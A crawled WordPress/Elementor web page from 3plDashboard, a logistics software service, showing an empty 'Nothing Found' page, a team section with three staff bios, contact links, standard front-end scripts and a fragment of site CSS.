				<div class="elementor-element elementor-element-45635fa elementor-align-right elementor-widget__width-auto my-account-button elementor-widget elementor-widget-button" data-id="45635fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/my-account">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">My Account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		
<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title">Nothing Found</h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
	
</main><!-- #site-content -->


		<div data-elementor-type="footer" data-elementor-id="27" class="elementor elementor-27 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-787e4af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="787e4af" data-element_type="section" id="team-section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eee0cba" data-id="eee0cba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad15a87 elementor-widget elementor-widget-heading" data-id="ad15a87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Meet Our Team</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ee7fb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ee7fb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7abc417" data-id="7abc417" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9510db6 elementor-widget elementor-widget-image" data-id="9510db6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1536" height="1536" src="https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1.png" class="attachment-full size-full wp-image-638" alt="" srcset="https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1.png 1536w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-300x300.png 300w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-1024x1024.png 1024w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-150x150.png 150w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-768x768.png 768w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-1200x1200.png 1200w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-450x450.png 450w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-600x600.png 600w, https://3pldashboard.com/wp-content/uploads/2021/01/circle-cropped-1536x1536-1-100x100.png 100w" sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0ef94bc elementor-widget elementor-widget-heading" data-id="0ef94bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Morten<a style="float:right" href="https://www.linkedin.com/in/morten-bitsch-009244/" target="_blank"><i class="fab fa-linkedin" style="background-color: #fff;color: #0077b5"></i></a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d8d1443 elementor-widget elementor-widget-text-editor" data-id="d8d1443" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>FOUNDER &amp; TEAM LEAD</p>								</div>
				</div>
				<div class="elementor-element elementor-element-75bba66 elementor-widget elementor-widget-text-editor" data-id="75bba66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i><span style="font-weight: 400;">Morten has over 8 years of experience in running a web-bureau, and holds a MSc in Innovation &amp; Business Development. Morten is highly adept at understanding clients’ needs and translating those into concrete requirements for our developers.</span></i></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e8dc23" data-id="2e8dc23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-344eca0 elementor-widget elementor-widget-image" data-id="344eca0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="300" src="https://3pldashboard.com/wp-content/uploads/2020/05/jorgen-300.png" class="attachment-full size-full wp-image-1639" alt="" srcset="https://3pldashboard.com/wp-content/uploads/2020/05/jorgen-300.png 300w, https://3pldashboard.com/wp-content/uploads/2020/05/jorgen-300-150x150.png 150w, https://3pldashboard.com/wp-content/uploads/2020/05/jorgen-300-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8b1cb12 elementor-widget elementor-widget-heading" data-id="8b1cb12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Jørgen<a style="float:right" href="https://www.linkedin.com/in/j%C3%B8rgen-hagen-b15271193/" target="_blank"><i class="fab fa-linkedin" style="background-color: #fff;color: #0077b5"></i></a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f3bff49 elementor-widget elementor-widget-text-editor" data-id="f3bff49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SOLUTIONS SPECIALIST</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1baad6c elementor-widget elementor-widget-text-editor" data-id="1baad6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Jørgen is our Solutions Specialist who joins us from the third party logistics world (3pl), where he has coordinated integration projects between WMS’ and carriers, webshops and ERP systems for several years. He can help you with anything from integrations to warehouse workflow and automation.</em></p><p><em>Jørgen will be your solid rock in guiding you though best practices and complexities.</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-89f725b" data-id="89f725b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0bb1e0 elementor-widget elementor-widget-image" data-id="c0bb1e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="https://3pldashboard.com/wp-content/uploads/2020/05/fenes-300.png" class="attachment-full size-full wp-image-1641" alt="" srcset="https://3pldashboard.com/wp-content/uploads/2020/05/fenes-300.png 300w, https://3pldashboard.com/wp-content/uploads/2020/05/fenes-300-150x150.png 150w, https://3pldashboard.com/wp-content/uploads/2020/05/fenes-300-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d2c2f53 elementor-widget elementor-widget-heading" data-id="d2c2f53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fenes<a style="float:right" href="https://www.linkedin.com/in/fenes/" target="_blank"><i class="fab fa-linkedin" style="background-color: #fff;color: #0077b5"></i></a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fb1625d elementor-widget elementor-widget-text-editor" data-id="fb1625d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>PROJECT MANAGER</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba09a12 elementor-widget elementor-widget-text-editor" data-id="ba09a12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Fenes is your knowledgeable Project Manager. With his deep knowledge about systems within logistics and ecommerce he will guide you through your project with dedication, attention to detail and a professional process which leaves no stone unturned to make your project successful.</em></p><p><em>Fenes operates masterfully in the spectrum between systems and their API’s, client business needs and the communication with all parties involved.</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76a6fa9" data-id="76a6fa9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44d27d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44d27d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-42c7633" data-id="42c7633" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e074e1c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e074e1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="390" height="130" src="https://3pldashboard.com/wp-content/uploads/2021/01/download.png" class="attachment-full size-full wp-image-635" alt="" srcset="https://3pldashboard.com/wp-content/uploads/2021/01/download.png 390w, https://3pldashboard.com/wp-content/uploads/2021/01/download-300x100.png 300w" sizes="(max-width: 390px) 100vw, 390px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bdbf9a2" data-id="bdbf9a2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9488a8a elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="9488a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="900" height="300" src="https://3pldashboard.com/wp-content/uploads/2020/05/row-1-1.png" class="attachment-full size-full wp-image-1653" alt="" srcset="https://3pldashboard.com/wp-content/uploads/2020/05/row-1-1.png 900w, https://3pldashboard.com/wp-content/uploads/2020/05/row-1-1-300x100.png 300w, https://3pldashboard.com/wp-content/uploads/2020/05/row-1-1-768x256.png 768w, https://3pldashboard.com/wp-content/uploads/2020/05/row-1-1-600x200.png 600w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2d7e40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2d7e40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8515de" data-id="e8515de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7caa888 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="7caa888" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="900" height="300" src="https://3pldashboard.com/wp-content/uploads/2020/05/row-2.png" class="attachment-full size-full wp-image-1647" alt="" srcset="https://3pldashboard.com/wp-content/uploads/2020/05/row-2.png 900w, https://3pldashboard.com/wp-content/uploads/2020/05/row-2-300x100.png 300w, https://3pldashboard.com/wp-content/uploads/2020/05/row-2-768x256.png 768w, https://3pldashboard.com/wp-content/uploads/2020/05/row-2-600x200.png 600w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-786031d" data-id="786031d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2914345 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="2914345" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="900" height="300" src="https://3pldashboard.com/wp-content/uploads/2020/05/row-3.png" class="attachment-full size-full wp-image-1646" alt="" srcset="https://3pldashboard.com/wp-content/uploads/2020/05/row-3.png 900w, https://3pldashboard.com/wp-content/uploads/2020/05/row-3-300x100.png 300w, https://3pldashboard.com/wp-content/uploads/2020/05/row-3-768x256.png 768w, https://3pldashboard.com/wp-content/uploads/2020/05/row-3-600x200.png 600w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5760779 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5760779" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5079f93" data-id="5079f93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83d9465 elementor-widget elementor-widget-text-editor" data-id="83d9465" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our team of experienced developers. <span style="font-weight: 400;">They truly bring the magic to life with their in-depth experience of programming languages and frameworks – they love a good challenge, and we love them for that!!</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-004cbe0 contact-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="004cbe0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f48f6b" data-id="1f48f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f8bbce elementor-widget elementor-widget-heading" data-id="6f8bbce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8317ef4 elementor-widget elementor-widget-text-editor" data-id="8317ef4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">The more the merrier &#8211; come join us!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63405ee elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="63405ee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/lets-talk">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let's talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-bea2a4d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bea2a4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f8a4e82" data-id="f8a4e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe1b84 elementor-widget elementor-widget-image" data-id="2fe1b84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="204" height="40" src="https://3pldashboard.com/wp-content/uploads/2020/05/footer-logo.png" class="attachment-large size-large wp-image-696" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5ca713 elementor-hidden-tablet elementor-hidden-phone" data-id="e5ca713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ee506b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ee506b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-3ee506b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="/#pricing-section" class="elementor-item elementor-item-anchor">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="/#tour-section" class="elementor-item elementor-item-anchor">Take Tour</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="/#team-section" class="elementor-item elementor-item-anchor">Our Team</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ee506b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="/#pricing-section" class="elementor-item elementor-item-anchor" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="/#tour-section" class="elementor-item elementor-item-anchor" tabindex="-1">Take Tour</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="/#team-section" class="elementor-item elementor-item-anchor" tabindex="-1">Our Team</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30769fd" data-id="30769fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d248ce5 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d248ce5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d8c3850" href="https://www.linkedin.com/company/68624645" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-86b5d20" href="https://www.facebook.com/VikingConsulting2021" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://3pldashboard.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://3pldashboard.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3pldashboard.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3pldashboard.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3pldashboard.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d9cd07bc57"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"admin &#8211; 3plDashboard","excerpt":""}};
</script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://3pldashboard.com/wp-content/plugins/3pl/js/frontend.js?ver=0.11768880683" id="threepl_frontend_script-js"></script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://3pldashboard.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://3pldashboard.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/3pldashboard.com\/wp-admin\/admin-ajax.php","nonce":"ce924a2111","urls":{"assets":"https:\/\/3pldashboard.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/3pldashboard.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/3pldashboard.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://3pldashboard.com/wp-content/uploads/elementor/css/post-10.css?ver=1768292869
body_size: 1784
content:
.elementor-10 .elementor-element.elementor-element-58f7cf5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-58f7cf5:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-58f7cf5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-58f7cf5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:1000;}.elementor-10 .elementor-element.elementor-element-58f7cf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10 .elementor-element.elementor-element-45f783b7{text-align:start;}.elementor-10 .elementor-element.elementor-element-45f783b7 img{width:239px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
